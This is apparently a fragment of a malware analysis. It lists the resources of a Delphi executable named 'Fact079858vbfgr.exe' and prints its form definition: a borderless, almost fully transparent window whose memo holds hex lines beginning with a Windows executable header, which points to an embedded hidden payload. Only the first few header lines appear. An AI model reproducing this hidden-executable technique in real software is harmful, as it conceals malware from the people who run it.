 Fact079858vbfgr.
rar
Fact079858vbfgr.
exe
Cursor
String Table
RCData
DVCLAL : 0
PACKAGEINFO : 0
PLATFORMTARGETS :
TFORM1 : 0
Cursor Group
Version Info
Manifest
1 object Form1: TForm1
2 Left = 0
3 Top = 0
4 AlphaBlend = True
5 AlphaBlendValue = 1
6 BorderStyle = bsNone
7 Caption = 'Form1'
8 ClientHeight = 394
9 ClientWidth = 997
10 Color = clBtnFace
11 Font.Charset = DEFAULT_CHARSET
12 Font.Color = clWindowText
13 Font.Height = -11
14 Font.Name = 'Tahoma'
15 Font.Style = []
16 OldCreateOrder = False
17 PixelsPerInch = 96
18 TextHeight = 13
19 object Memo1: TMemo
20 Left = 24
21 Top = 88
22 Width = 457
23 Height = 233
24 Lines.Strings = (
25 '4D5A50000200000004000F00FFFF0000B8000000000000004000
26 '0000000000000000000000000000000000000000000000000000
27 'BA10000E1FB409CD21B8014CCD219090546869732070726F677
28 '742062652072756E20756E6465722057696E33320D0A24370000
29 '0000000000000000000000000000000000000000000000000000